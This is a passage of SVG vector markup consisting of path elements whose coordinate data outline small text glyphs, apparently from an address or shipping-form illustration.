107.27C119.205 107.311 119.232 107.37 119.232 107.448C119.234 107.493 119.224 107.537 119.203 107.577C119.182 107.617 119.151 107.651 119.112 107.674C119.033 107.727 118.917 107.753 118.764 107.753C118.647 107.753 118.557 107.731 118.493 107.687C118.429 107.644 118.398 107.582 118.398 107.503C118.397 107.451 118.416 107.4 118.451 107.361C118.486 107.322 118.535 107.295 118.598 107.28C118.575 107.27 118.556 107.254 118.54 107.232C118.524 107.21 118.516 107.183 118.517 107.156C118.516 107.125 118.525 107.095 118.543 107.07C118.56 107.046 118.588 107.022 118.625 106.999C118.579 106.98 118.541 106.948 118.512 106.902C118.483 106.856 118.469 106.804 118.469 106.745C118.469 106.647 118.498 106.572 118.557 106.519C118.616 106.466 118.699 106.439 118.807 106.439C118.85 106.438 118.892 106.444 118.934 106.455H119.243ZM118.529 107.501C118.528 107.523 118.533 107.545 118.544 107.565C118.555 107.584 118.571 107.6 118.59 107.611C118.631 107.636 118.69 107.649 118.766 107.649C118.88 107.649 118.964 107.632 119.019 107.597C119.073 107.563 119.101 107.518 119.101 107.459C119.101 107.411 119.086 107.377 119.056 107.358C119.026 107.339 118.97 107.33 118.887 107.33H118.724C118.663 107.33 118.615 107.345 118.581 107.374C118.546 107.404 118.529 107.446 118.529 107.501ZM118.603 106.742C118.603 106.804 118.62 106.852 118.656 106.884C118.691 106.916 118.74 106.932 118.804 106.932C118.936 106.932 119.002 106.868 119.002 106.739C119.002 106.605 118.935 106.538 118.801 106.538C118.737 106.538 118.688 106.555 118.654 106.589C118.62 106.623 118.603 106.674 118.603 106.742ZM120.569 107.351V106.768C120.569 106.697 120.553 106.643 120.523 106.608C120.492 106.572 120.445 106.554 120.381 106.554C120.296 106.554 120.234 106.578 120.194 106.627C120.153 106.675 120.133 106.75 120.133 106.851V107.351H119.998V106.768C119.998 106.697 119.982 106.643 119.952 106.608C119.922 106.572 119.874 106.554 119.809 106.554C119.724 106.554 119.661 106.579 119.622 106.631C119.582 106.682 119.563 106.765 119.563 106.881V107.351H119.427V106.455H119.537L119.559 106.578H119.566C119.592 106.534 119.628 106.5 119.674 106.476C119.72 106.451 119.773 106.439 119.831 106.439C119.971 106.439 120.062 106.489 120.105 106.591H120.112C120.139 106.543 120.179 106.505 120.228 106.48C120.279 106.452 120.336 106.439 120.401 106.439C120.503 106.439 120.578 106.465 120.628 106.517C120.678 106.569 120.704 106.652 120.704 106.766V107.351H120.569ZM121.535 107.351L121.508 107.223H121.502C121.457 107.279 121.413 107.317 121.368 107.338C121.323 107.358 121.268 107.367 121.202 107.367C121.113 107.367 121.043 107.344 120.993 107.298C120.942 107.253 120.918 107.188 120.918 107.103C120.918 106.922 121.062 106.827 121.352 106.819L121.504 106.814V106.758C121.504 106.688 121.488 106.636 121.458 106.603C121.427 106.57 121.38 106.552 121.313 106.552C121.239 106.552 121.154 106.575 121.06 106.621L121.018 106.517C121.062 106.493 121.111 106.474 121.163 106.461C121.215 106.447 121.268 106.44 121.321 106.44C121.428 106.44 121.507 106.464 121.558 106.511C121.609 106.559 121.636 106.635 121.636 106.739V107.351H121.535ZM121.229 107.255C121.314 107.255 121.38 107.232 121.428 107.186C121.476 107.139 121.5 107.074 121.5 106.991V106.91L121.365 106.916C121.257 106.92 121.179 106.937 121.131 106.967C121.083 106.997 121.06 107.042 121.06 107.105C121.06 107.154 121.075 107.191 121.104 107.217C121.133 107.243 121.176 107.255 121.229 107.255ZM122.052 107.351H121.916V106.455H122.052V107.351ZM121.905 106.212C121.905 106.181 121.912 106.159 121.928 106.145C121.943 106.131 121.962 106.123 121.985 106.123C122.006 106.122 122.026 106.13 122.041 106.145C122.057 106.159 122.065 106.182 122.065 106.212C122.065 106.243 122.057 106.266 122.041 106.281C122.026 106.296 122.006 106.303 121.985 106.303C121.962 106.303 121.943 106.296 121.928 106.281C121.912 106.266 121.905 106.243 121.905 106.212ZM122.475 107.351H122.34V106.079H122.475V107.351ZM122.743 107.264C122.743 107.228 122.751 107.2 122.768 107.181C122.784 107.163 122.809 107.153 122.84 107.153C122.871 107.153 122.896 107.162 122.913 107.181C122.93 107.201 122.94 107.228 122.94 107.264C122.942 107.294 122.932 107.323 122.913 107.346C122.895 107.365 122.871 107.374 122.84 107.374C122.812 107.374 122.789 107.366 122.77 107.349C122.752 107.332 122.743 107.303 122.743 107.264ZM123.567 107.367C123.437 107.367 123.337 107.327 123.265 107.248C123.194 107.168 123.159 107.055 123.159 106.909C123.159 106.759 123.195 106.643 123.267 106.561C123.339 106.48 123.442 106.439 123.576 106.439C123.619 106.439 123.663 106.443 123.705 106.453C123.748 106.462 123.782 106.473 123.806 106.485L123.765 106.6C123.735 106.589 123.702 106.579 123.667 106.571C123.631 106.563 123.6 106.559 123.573 106.559C123.391 106.559 123.3 106.675 123.3 106.907C123.3 107.017 123.322 107.101 123.366 107.16C123.41 107.219 123.476 107.249 123.564 107.249C123.643 107.248 123.721 107.231 123.793 107.2V107.32C123.733 107.351 123.658 107.367 123.567 107.367ZM124.78 106.902C124.78 107.048 124.743 107.162 124.669 107.244C124.596 107.327 124.494 107.367 124.364 107.367C124.29 107.368 124.216 107.349 124.151 107.311C124.088 107.272 124.038 107.216 124.007 107.149C123.974 107.079 123.957 106.996 123.957 106.902C123.957 106.756 123.993 106.642 124.066 106.561C124.139 106.48 124.241 106.439 124.37 106.439C124.495 106.439 124.595 106.48 124.669 106.564C124.742 106.647 124.78 106.76 124.78 106.902ZM124.097 106.902C124.097 107.016 124.12 107.104 124.166 107.163C124.212 107.223 124.279 107.253 124.368 107.253C124.457 107.253 124.524 107.224 124.57 107.164C124.615 107.105 124.639 107.017 124.639 106.902C124.639 106.787 124.616 106.702 124.57 106.643C124.523 106.584 124.456 106.554 124.366 106.554C124.276 106.554 124.21 106.583 124.165 106.641C124.12 106.7 124.097 106.786 124.097 106.902ZM126.16 107.351V106.768C126.16 106.697 126.145 106.643 126.114 106.608C126.083 106.572 126.036 106.554 125.972 106.554C125.887 106.554 125.825 106.578 125.785 106.627C125.744 106.675 125.724 106.75 125.724 106.851V107.351H125.589V106.768C125.589 106.697 125.573 106.643 125.543 106.608C125.512 106.572 125.465 106.554 125.4 106.554C125.315 106.554 125.253 106.579 125.213 106.631C125.173 106.682 125.154 106.765 125.154 106.881V107.351H125.018V106.455H125.128L125.151 106.578H125.157C125.183 106.534 125.22 106.499 125.265 106.476C125.312 106.451 125.364 106.439 125.422 106.439C125.562 106.439 125.653 106.489 125.696 106.591H125.703C125.73 106.543 125.771 106.505 125.819 106.48C125.87 106.452 125.928 106.439 125.992 106.439C126.094 106.439 126.169 106.465 126.219 106.517C126.269 106.569 126.295 106.652 126.295 106.766V107.351H126.16Z" fill="black"/>
<path d="M103.329 93.2914C103.329 93.3964 103.291 93.4785 103.214 93.5374C103.138 93.5963 103.035 93.6255 102.904 93.6255C102.762 93.6255 102.653 93.6073 102.577 93.5709V93.4369C102.629 93.4584 102.682 93.4747 102.737 93.4858C102.794 93.4977 102.851 93.5037 102.909 93.5038C103.001 93.5038 103.071 93.4865 103.118 93.4516C103.165 93.4168 103.188 93.3672 103.188 93.3044C103.19 93.2689 103.181 93.2337 103.163 93.203C103.147 93.1764 103.119 93.1519 103.08 93.1296C103.04 93.1073 102.982 93.082 102.902 93.0536C102.791 93.0138 102.712 92.9668 102.664 92.9122C102.616 92.8576 102.593 92.7866 102.593 92.6989C102.593 92.6069 102.627 92.5337 102.696 92.4791C102.766 92.4245 102.857 92.3975 102.971 92.3975C103.09 92.3975 103.199 92.4191 103.299 92.4629L103.255 92.5837C103.157 92.5423 103.061 92.5215 102.968 92.5215C102.894 92.5215 102.837 92.5374 102.795 92.569C102.754 92.6006 102.733 92.6445 102.733 92.7006C102.733 92.742 102.741 92.776 102.756 92.8026C102.771 92.8293 102.797 92.8531 102.833 92.8754C102.869 92.8977 102.925 92.9215 103 92.9481C103.125 92.9928 103.211 93.0408 103.258 93.0919C103.305 93.143 103.329 93.2097 103.329 93.2914ZM104.579 93.6093H104.44V93.0471H103.811V93.6093H103.672V92.4146H103.811V92.9228H104.44V92.4146H104.579V93.6093ZM105.006 93.6093V92.4146H105.145V93.6093H105.006ZM106.33 92.7626C106.33 92.8836 106.289 92.9767 106.206 93.0421C106.123 93.1075 106.006 93.1394 105.852 93.1394H105.711V93.6093H105.572V92.4146H105.882C106.181 92.4146 106.33 92.5306 106.33 92.7626ZM105.711 93.02H105.836C105.96 93.02 106.049 93.0001 106.104 92.9605C106.159 92.9209 106.186 92.857 106.186 92.7693C106.186 92.6902 106.16 92.6313 106.109 92.5928C106.057 92.5542 105.976 92.5348 105.867 92.5348H105.711V93.02ZM107.437 92.7626C107.437 92.8836 107.396 92.9767 107.313 93.0421C107.23 93.1075 107.113 93.1394 106.959 93.1394H106.819V93.6093H106.68V92.4146H106.989C107.288 92.4146 107.437 92.5306 107.437 92.7626ZM106.819 93.02H106.944C107.067 93.02 107.156 93.0001 107.211 92.9605C107.266 92.9209 107.293 92.857 107.293 92.7693C107.293 92.6902 107.268 92.6313 107.216 92.5928C107.164 92.5542 107.083 92.5348 106.974 92.5348H106.819V93.02ZM107.787 93.6093V92.4146H107.926V93.6093H107.787ZM109.286 93.6093H109.128L108.475 92.6066H108.468L108.481 92.9302V93.6093H108.353V92.4146H108.51L109.161 93.4131H109.168L109.16 93.2717L109.156 93.1002V92.4146H109.286V93.6093ZM110.239 92.9832H110.645V93.5642C110.582 93.5844 110.518 93.5997 110.452 93.6101C110.387 93.6205 110.311 93.6255 110.225 93.6255C110.044 93.6255 109.903 93.572 109.803 93.4646C109.702 93.3572 109.651 93.2058 109.651 93.0118C109.651 92.8877 109.676 92.779 109.726 92.6859C109.775 92.5928 109.848 92.5207 109.942 92.4717C110.035 92.4228 110.145 92.3975 110.271 92.3975C110.398 92.3975 110.517 92.4208 110.627 92.4676L110.573 92.5902C110.465 92.5445 110.362 92.5215 110.262 92.5215C110.117 92.5215 110.003 92.5649 109.921 92.6515C109.84 92.7381 109.799 92.8583 109.799 93.0118C109.799 93.1731 109.838 93.2955 109.916 93.3789C109.995 93.4622 110.111 93.5038 110.264 93.5038C110.345 93.5039 110.427 93.4943 110.506 93.4752V93.1075H110.239V92.9832ZM112.316 93.6093L112.167 93.2292H111.688L111.541 93.6093H111.401L111.873 92.4096H111.99L112.46 93.6093H112.316ZM112.124 93.1043L111.985 92.734C111.967 92.6872 111.949 92.6298 111.93 92.5616C111.916 92.62 111.899 92.6776 111.878 92.734L111.738 93.1043H112.124ZM113.677 93.0006C113.677 93.1976 113.623 93.3485 113.516 93.4531C113.408 93.5577 113.255 93.6093 113.054 93.6093H112.723V92.4146H113.089C113.275 92.4146 113.419 92.4661 113.522 92.569C113.625 92.6718 113.677 92.8158 113.677 93.0006ZM113.53 93.0053C113.53 92.8496 113.49 92.7322 113.412 92.6532C113.333 92.5742 113.218 92.5348 113.064 92.5348H112.862V93.4891H113.031C113.197 93.4891 113.321 93.4486 113.404 93.3674C113.488 93.2862 113.53 93.1649 113.53 93.0053ZM114.996 93.0006C114.996 93.1976 114.943 93.3485 114.835 93.4531C114.728 93.5577 114.575 93.6093 114.374 93.6093H114.043V92.4146H114.409C114.594 92.4146 114.739 92.4661 114.842 92.569C114.945 92.6718 114.996 92.8158 114.996 93.0006ZM114.849 93.0053C114.849 92.8496 114.81 92.7322 114.731 92.6532C114.653 92.5742 114.537 92.5348 114.383 92.5348H114.181V93.4891H114.351C114.516 93.4891 114.641 93.4486 114.724 93.3674C114.807 93.2862 114.849 93.1649 114.849 93.0053ZM115.501 93.1125V93.6093H115.362V92.4146H115.69C115.837 92.4146 115.945 92.4425 116.014 92.4988C116.084 92.5551 116.12 92.6393 116.12 92.752C116.12 92.91 116.04 93.0168 115.88 93.0724L116.204 93.6093H116.04L115.75 93.1125H115.501ZM115.501 92.9932H115.692C115.79 92.9932 115.862 92.9737 115.907 92.9352C115.953 92.8966 115.976 92.8373 115.976 92.7593C115.976 92.6814 115.953 92.6235 115.906 92.5887C115.859 92.5538 115.785 92.5363 115.682 92.5363H115.501V92.9932ZM117.162 93.6093H116.495V92.4146H117.162V92.538H116.635V92.9228H117.13V93.0454H116.635V93.485H117.162V93.6093ZM118.2 93.2914C118.2 93.3964 118.162 93.4785 118.086 93.5374C118.009 93.5963 117.906 93.6255 117.775 93.6255C117.633 93.6255 117.525 93.6073 117.448 93.5709V93.4369C117.5 93.4584 117.554 93.4748 117.609 93.4858C117.666 93.4978 117.723 93.5038 117.78 93.5038C117.873 93.5038 117.942 93.4865 117.989 93.4516C118.036 93.4168 118.06 93.3672 118.06 93.3044C118.061 93.2689 118.052 93.2337 118.034 93.203C118.018 93.1764 117.99 93.1519 117.951 93.1296C117.912 93.1073 117.853 93.082 117.774 93.0536C117.662 93.0138 117.583 92.9668 117.535 92.9122C117.487 92.8576 117.464 92.7866 117.464 92.6989C117.464 92.6069 117.498 92.5337 117.568 92.4791C117.637 92.4245 117.728 92.3975 117.842 92.3975C117.961 92.3975 118.07 92.4191 118.17 92.4629L118.127 92.5837C118.028 92.5423 117.932 92.5215 117.839 92.5215C117.765 92.5215 117.708 92.5374 117.667 92.569C117.646 92.5842 117.63 92.6042 117.619 92.6271C117.608 92.65 117.603 92.6753 117.604 92.7006C117.604 92.742 117.612 92.776 117.627 92.8026C117.642 92.8293 117.668 92.8531 117.704 92.8754C117.74 92.8977 117.796 92.9215 117.871 92.9481C117.996 92.9928 118.082 93.0408 118.129 93.0919C118.176 93.143 118.2 93.2097 118.2 93.2914ZM119.217 93.2914C119.217 93.3964 119.179 93.4785 119.103 93.5374C119.027 93.5963 118.923 93.6255 118.792 93.6255C118.651 93.6255 118.542 93.6073 118.466 93.5709V93.4369C118.517 93.4584 118.571 93.4747 118.626 93.4858C118.682 93.4977 118.74 93.5037 118.797 93.5038C118.89 93.5038 118.96 93.4865 119.007 93.4516C119.054 93.4168 119.077 93.3672 119.077 93.3044C119.078 93.2689 119.069 93.2337 119.051 93.203C119.035 93.1764 119.007 93.1519 118.968 93.1296C118.929 93.1073 118.87 93.082 118.791 93.0536C118.68 93.0138 118.6 92.9668 118.552 92.9122C118.504 92.8576 118.481 92.7866 118.481 92.6989C118.481 92.6069 118.516 92.5337 118.585 92.4791C118.654 92.4245 118.746 92.3975 118.86 92.3975C118.978 92.3975 119.087 92.4191 119.187 92.4629L119.144 92.5837C119.045 92.5423 118.949 92.5215 118.856 92.5215C118.783 92.5215 118.725 92.5374 118.684 92.569C118.642 92.6006 118.622 92.6445 118.622 92.7006C118.622 92.742 118.629 92.776 118.645 92.8026C118.66 92.8293 118.685 92.8531 118.721 92.8754C118.757 92.8977 118.813 92.9215 118.888 92.9481C119.013 92.9928 119.099 93.0408 119.146 93.0919C119.193 93.143 119.217 93.2097 119.217 93.2914Z" fill="black"/>
<path d="M67.5683 96.8551C67.5683 96.9603 67.5302 97.0422 67.4539 97.1011C67.3777 97.16 67.2742 97.1892 67.1434 97.1892C67.0018 97.1892 66.8928 97.171 66.8164 97.1346V97.0006C66.8656 97.0211 66.9188 97.0376 66.9767 97.0495C67.0331 97.0613 67.0905 97.0673 67.1482 97.0675C67.2408 97.0675 67.3106 97.0502 67.3576 97.0153C67.4046 96.9804 67.4277 96.9308 67.4277 96.868C67.4292 96.8325 67.4204 96.7973 67.4024 96.7667C67.3861 96.7401 67.3582 96.7156 67.319 96.6933C67.2798 96.671 67.2214 96.6457 67.1417 96.6173C67.0306 96.5774 66.9511 96.5304 66.903 96.4759C66.855 96.4213 66.832 96.3503 66.832 96.2626C66.832 96.1705 66.8666 96.0973 66.9357 96.0428C67.0048 95.9882 67.0964 95.9611 67.2103 95.9611C67.3229 95.9598 67.4345 95.9821 67.5379 96.0265L67.4946 96.1474C67.3961 96.106 67.3002 96.0852 67.2071 96.0852C67.1336 96.0852 67.076 96.101 67.0347 96.1326C66.9933 96.1643 66.9725 96.2082 66.9725 96.2643C66.9725 96.3057 66.9801 96.3397 66.9955 96.3663C67.0109 96.3929 67.0364 96.4168 67.0724 96.4391C67.1083 96.4614 67.1644 96.4852 67.2389 96.5118C67.3643 96.5564 67.4502 96.6045 67.4972 96.6556C67.5442 96.7067 67.5683 96.7734 67.5683 96.8551ZM68.1166 96.5755L68.4353 95.9782H68.5856L68.187 96.7095V97.1729H68.0464V96.716L67.6484 95.9782H67.8004L68.1166 96.5755ZM70.1186 97.1729H69.9601L69.3072 96.1703H69.3007L69.3137 96.4938V97.1729H69.1855V95.9782H69.3425L69.9936 96.9768H70.0001L69.9928 96.8353L69.9886 96.6638V95.9782H70.1186V97.1729ZM71.4841 96.574C71.4841 96.7652 71.4356 96.9155 71.3386 97.025C71.2416 97.1346 71.108 97.1892 70.9358 97.1892C70.7598 97.1892 70.624 97.1357 70.5281 97.0283C70.4321 96.9209 70.3852 96.7684 70.3852 96.5722C70.3852 96.3778 70.433 96.2273 70.5289 96.1205C70.6249 96.0138 70.7611 95.9594 70.9376 95.9594C71.1091 95.9594 71.2431 96.014 71.3395 96.1229C71.4359 96.2318 71.4841 96.3821 71.4841 96.574ZM70.5322 96.574C70.5322 96.7357 70.5664 96.8585 70.6351 96.9425C70.7037 97.0266 70.8046 97.0675 70.9358 97.0675C71.0682 97.0675 71.1682 97.0259 71.2358 96.9425C71.3033 96.8592 71.3371 96.7364 71.3371 96.574C71.3371 96.4133 71.3033 96.2914 71.2358 96.2087C71.1682 96.1259 71.0692 96.0837 70.9376 96.0837C70.8059 96.0837 70.7043 96.1255 70.6351 96.2095C70.5658 96.2935 70.5322 96.4144 70.5322 96.574ZM72.477 96.4432C72.6028 96.4432 72.7018 96.4746 72.7737 96.5372C72.8456 96.5997 72.8824 96.6846 72.8824 96.7929C72.8824 96.9166 72.8428 97.0136 72.764 97.0839C72.6851 97.1543 72.5771 97.1892 72.4387 97.1892C72.304 97.1892 72.2014 97.1678 72.1305 97.1247V96.9939C72.1687 97.0185 72.2161 97.0378 72.2728 97.0519C72.3276 97.0654 72.3838 97.0723 72.4402 97.0725C72.5361 97.0725 72.6104 97.0497 72.6633 97.0047C72.7161 96.9596 72.7434 96.894 72.7434 96.8085C72.7434 96.6418 72.6414 96.5584 72.437 96.5584C72.3852 96.5584 72.3161 96.5664 72.2295 96.5822L72.1591 96.5372L72.2042 95.9782H72.7982V96.1032H72.3202L72.2899 96.462C72.3515 96.4496 72.4142 96.4432 72.477 96.4432ZM73.8467 97.1729H73.0613V97.056L73.3759 96.7398L73.5654 96.5322C73.5936 96.4951 73.6166 96.4545 73.6341 96.4113C73.6494 96.3721 73.657 96.3299 73.657 96.2847C73.657 96.221 73.6377 96.1705 73.599 96.1335C73.5602 96.0965 73.5067 96.0772 73.4381 96.0772C73.3899 96.0769 73.342 96.0852 73.2967 96.1017C73.2525 96.1179 73.2033 96.1476 73.1488 96.1907L73.0769 96.0984C73.1869 96.0068 73.3066 95.9611 73.4363 95.9611C73.5485 95.9611 73.6367 95.9899 73.7003 96.0478C73.764 96.1056 73.796 96.182 73.796 96.279C73.796 96.3546 73.7746 96.4295 73.7322 96.5036C73.6897 96.5777 73.6102 96.6714 73.4935 96.7847L73.2321 97.0406V97.0471H73.8467V97.1729ZM74.8608 96.8984H74.6835V97.1729H74.5535V96.8984H73.9725V96.7799L74.5397 95.9717H74.6835V96.7749H74.8608V96.8984ZM74.5535 96.7749V96.3778L74.5615 96.1138H74.555C74.5291 96.1662 74.5044 96.2095 74.4816 96.2437L74.1081 96.7749H74.5535ZM75.4925 95.9782L75.047 97.1729H74.9115L75.3567 95.9782H75.4925ZM76.3767 97.1729H75.5912V97.056L75.9059 96.7398L76.0954 96.5322C76.1235 96.4951 76.1466 96.4545 76.164 96.4113C76.1794 96.3721 76.187 96.3299 76.187 96.2847C76.187 96.221 76.1677 96.1705 76.1289 96.1335C76.0902 96.0965 76.0367 96.0772 75.968 96.0772C75.9198 96.0769 75.8719 96.0852 75.8266 96.1017C75.7825 96.1179 75.7333 96.1476 75.6787 96.1907L75.6068 96.0984C75.7168 96.0068 75.8368 95.9611 75.9663 95.9611C76.0785 95.9611 76.1666 95.9899 76.2303 96.0478C76.2939 96.1056 76.326 96.182 76.326 96.279C76.326 96.3546 76.3048 96.4295 76.2621 96.5036C76.2194 96.5777 76.1402 96.6714 76.0235 96.7847L75.7621 97.0406V97.0471H76.3767V97.1729ZM76.7532 96.9785L76.7656 96.9973C76.7513 97.0517 76.7309 97.1149 76.7043 97.1868L76.6209 97.3886H76.5187L76.567 97.1786L76.6045 96.9785H76.7532ZM77.8964 97.1729H77.7641V96.3215L77.7706 96.1205L77.7323 96.1565L77.5378 96.3156L77.4659 96.2225L77.7821 95.9782H77.8964V97.1729ZM78.9915 96.9287C78.9915 97.0118 78.9605 97.0762 78.8984 97.1214C78.8362 97.1667 78.7492 97.1892 78.6368 97.1892C78.5181 97.1892 78.4254 97.1706 78.359 97.1329V97.0071C78.4021 97.0287 78.4482 97.0461 78.4971 97.0586C78.5461 97.0712 78.5944 97.0772 78.6401 97.0772C78.7109 97.0772 78.7654 97.0662 78.8035 97.0439C78.8417 97.0216 78.8607 96.9863 78.8607 96.9399C78.8606 96.9226 78.8565 96.9054 78.8485 96.89C78.8406 96.8745 78.8291 96.8611 78.815 96.8509C78.7851 96.8258 78.7262 96.7966 78.6385 96.7628C78.5552 96.7316 78.4958 96.7048 78.4603 96.6818C78.4248 96.6589 78.3992 96.632 78.3819 96.6026C78.3646 96.5731 78.3566 96.538 78.3566 96.4971C78.3555 96.4632 78.3631 96.4295 78.3787 96.3993C78.3943 96.3692 78.4173 96.3435 78.4456 96.3247C78.5051 96.2823 78.5866 96.2611 78.6901 96.2611C78.7873 96.2612 78.8834 96.2812 78.9727 96.3197L78.9246 96.4302C78.8347 96.3932 78.7531 96.3745 78.6801 96.3745C78.6158 96.3745 78.5675 96.3847 78.5348 96.4048C78.5198 96.4129 78.5072 96.4249 78.4985 96.4396C78.4899 96.4543 78.4854 96.4711 78.4856 96.4882C78.4851 96.51 78.4913 96.5315 78.5036 96.5495C78.5162 96.5664 78.5361 96.5824 78.5634 96.5976C78.5907 96.6127 78.6429 96.635 78.7202 96.6638C78.8265 96.7026 78.8982 96.7414 78.9352 96.7808C78.9722 96.8202 78.9915 96.8691 78.9915 96.9287ZM79.5024 97.0772C79.5262 97.0772 79.5493 97.0757 79.5716 97.0725L79.6249 97.061V97.1647C79.6102 97.1719 79.5883 97.1775 79.5595 97.1818C79.5307 97.1862 79.5056 97.1892 79.4826 97.1892C79.3094 97.1892 79.2228 97.098 79.2228 96.9155V96.3828H79.0946V96.3174L79.2228 96.2611L79.28 96.0698H79.3583V96.2773H79.6182V96.3828H79.3583V96.9098C79.3583 96.9638 79.3713 97.0051 79.3969 97.0339C79.4224 97.0627 79.4575 97.0772 79.5024 97.0772ZM80.7884 97.1729L80.3831 96.1138H80.3766C80.3844 96.1978 80.388 96.2974 80.388 96.4129V97.1729H80.2598V95.9782H80.469L80.8473 96.9638H80.8538L81.2354 95.9782H81.4431V97.1729H81.304V96.4031L81.3155 96.1155H81.309L80.9004 97.1729H80.7884ZM82.3019 97.1729L82.2748 97.0454H82.2683C82.2237 97.1015 82.1791 97.1396 82.1343 97.16C82.0895 97.1803 82.0349 97.1892 81.9684 97.1892C81.8796 97.1892 81.8099 97.1665 81.7592 97.1205C81.7086 97.0746 81.6841 97.0097 81.6841 96.9252C81.6841 96.7444 81.8287 96.6498 82.1181 96.6409L82.2701 96.6361V96.5805C82.2701 96.5103 82.2547 96.4585 82.2242 96.4252C82.1936 96.3919 82.146 96.3745 82.0795 96.3745C82.005 96.3745 81.9206 96.3975 81.8264 96.4432L81.7846 96.3394C81.8288 96.3154 81.877 96.2966 81.9292 96.2829C81.9814 96.2693 82.0349 96.2626 82.0877 96.2626C82.1945 96.2626 82.2735 96.2864 82.3249 96.3336C82.3762 96.3808 82.4024 96.457 82.4024 96.5616V97.1729H82.3019ZM81.9955 97.0772C82.0799 97.0772 82.146 97.0541 82.1941 97.0079C82.2421 96.9618 82.2668 96.8966 82.2668 96.8135V96.7325L82.1311 96.7381C82.0232 96.742 81.9453 96.7589 81.8974 96.7888C81.8495 96.8187 81.8264 96.8644 81.8264 96.9269C81.8264 96.9759 81.8411 97.0134 81.8703 97.0389C81.8996 97.0645 81.942 97.0772 81.9955 97.0772ZM82.8184 97.1729H82.6826V96.2773H82.8184V97.1729ZM82.6713 96.0345C82.6713 96.0036 82.6789 95.9808 82.6941 95.9668C82.7092 95.9527 82.7285 95.9447 82.7513 95.9447C82.7723 95.9443 82.7926 95.9523 82.8078 95.9668C82.8236 95.9815 82.8314 96.004 82.8314 96.0345C82.8314 96.0651 82.8236 96.088 82.8078 96.1032C82.7926 96.1177 82.7723 96.1256 82.7513 96.1253C82.7285 96.1253 82.7095 96.1179 82.6941 96.1032C82.6787 96.0885 82.6713 96.0651 82.6713 96.0345ZM83.7188 97.1729V96.5935C83.7188 96.5205 83.7023 96.4661 83.669 96.4302C83.6356 96.3942 83.5837 96.3763 83.5129 96.3763C83.4193 96.3763 83.3507 96.4016 83.3069 96.4523C83.2632 96.5029 83.2417 96.5865 83.2417 96.703V97.1729H83.106V96.2773H83.2164L83.2383 96.3999H83.245C83.2727 96.3557 83.3117 96.3217 83.3617 96.2977C83.4117 96.2736 83.4678 96.2611 83.5293 96.2611C83.6372 96.2611 83.7184 96.287 83.7727 96.3394C83.8271 96.3919 83.8546 96.4741 83.8546 96.5887V97.1729H83.7188ZM84.2762 96.9785L84.2883 96.9973C84.2742 97.0517 84.2539 97.1149 84.227 97.1868L84.1439 97.3886H84.0417L84.0898 97.1786L84.1274 96.9785H84.2762ZM85.7022 97.1729H84.9168V97.056L85.2314 96.7398L85.4211 96.5322C85.4492 96.4951 85.4722 96.4544 85.4897 96.4113C85.5049 96.3721 85.5125 96.3299 85.5125 96.2847C85.5125 96.221 85.4932 96.1705 85.4545 96.1335C85.4157 96.0965 85.3622 96.0772 85.2936 96.0772C85.2453 96.0769 85.1974 96.0852 85.1521 96.1017C85.108 96.1179 85.0588 96.1476 85.0042 96.1907L84.9323 96.0984C85.0424 96.0068 85.1623 95.9611 85.2918 95.9611C85.4042 95.9611 85.4921 95.9899 85.5558 96.0478C85.6195 96.1056 85.6515 96.182 85.6515 96.279C85.6515 96.3546 85.6303 96.4295 85.5876 96.5036C85.545 96.5777 85.4657 96.6714 85.3492 96.7847L85.0876 97.0406V97.0471H85.7022V97.1729ZM86.5495 97.1729V96.5935C86.5495 96.5205 86.5329 96.4661 86.4997 96.4302C86.4666 96.3942 86.4144 96.3763 86.3436 96.3763C86.2498 96.3763 86.1812 96.4016 86.1377 96.4523C86.0941 96.5029 86.0723 96.5865 86.0723 96.703V97.1729H85.9367V96.2773H86.0469L86.069 96.3999H86.0755C86.1039 96.3553 86.1445 96.3198 86.1925 96.2977C86.2425 96.2732 86.2983 96.2611 86.3601 96.2611C86.4679 96.2611 86.5489 96.287 86.6035 96.3394C86.658 96.3919 86.6851 96.4741 86.6851 96.5887V97.1729H86.5495ZM87.5743 97.0528H87.5669C87.5043 97.1437 87.4105 97.1892 87.2858 97.1892C87.1687 97.1892 87.0775 97.1491 87.0121 97.0692C86.9467 96.9893 86.9149 96.8752 86.9149 96.7275C86.9149 96.5798 86.9476 96.4653 87.013 96.3836C87.0784 96.302 87.1693 96.2611 87.2858 96.2611C87.4073 96.2611 87.5004 96.305 87.5654 96.3934H87.576L87.5701 96.3288L87.5669 96.2658V95.9014H87.7027V97.1729H87.5922L87.5743 97.0528ZM87.3029 97.0757C87.3956 97.0757 87.4625 97.0506 87.5041 97.0006C87.5457 96.9506 87.5669 96.8685 87.5669 96.7561V96.7275C87.5669 96.6006 87.5457 96.5103 87.5032 96.4562C87.4608 96.402 87.3939 96.3745 87.3014 96.3745C87.2217 96.3745 87.1609 96.4055 87.1182 96.4676C87.0755 96.5298 87.0554 96.6164 87.0554 96.7292C87.0554 96.8436 87.0764 96.93 87.1182 96.9882C87.16 97.0465 87.2217 97.0757 87.3029 97.0757ZM88.9578 96.0852C88.8264 96.0852 88.7226 96.1292 88.6464 96.2169C88.5702 96.3046 88.5327 96.4237 88.5327 96.5755C88.5327 96.7318 88.5693 96.8529 88.6423 96.9384C88.7153 97.024 88.8205 97.066 88.9561 97.066C89.0394 97.066 89.1345 97.0508 89.2413 97.0209V97.1426C89.1585 97.1738 89.0563 97.1892 88.9348 97.1892C88.759 97.1892 88.623 97.1359 88.5271 97.0292C88.4311 96.9224 88.3842 96.7706 88.3842 96.574C88.3842 96.4508 88.4069 96.3429 88.4528 96.2504C88.4963 96.1607 88.5657 96.0861 88.652 96.0363C88.7393 95.986 88.8417 95.9611 88.9593 95.9611C89.0847 95.9611 89.1943 95.9839 89.2878 96.0298L89.2291 96.1491C89.1386 96.1064 89.0481 96.0852 88.9578 96.0852ZM89.89 96.2611C89.926 96.2607 89.9619 96.264 89.9972 96.2708L89.9784 96.3966C89.9462 96.389 89.9133 96.3848 89.8803 96.3843C89.808 96.3843 89.7458 96.4137 89.6941 96.4726C89.6423 96.5315 89.6172 96.6047 89.6172 96.6924V97.1729H89.4816V96.2773H89.5936L89.609 96.4432H89.6155C89.6488 96.3849 89.6889 96.3399 89.7356 96.3083C89.7824 96.2766 89.834 96.2611 89.89 96.2611ZM90.9377 96.7243C90.9377 96.8702 90.9009 96.9843 90.8275 97.0666C90.7541 97.1489 90.6523 97.1892 90.5226 97.1892C90.4476 97.1906 90.3738 97.1711 90.3093 97.1329C90.2471 97.0952 90.1993 97.0413 90.1655 96.9711C90.1317 96.901 90.1148 96.8185 90.1148 96.7243C90.1148 96.5783 90.1514 96.4646 90.2244 96.3836C90.2974 96.3026 90.3987 96.2611 90.5284 96.2611C90.6536 96.2611 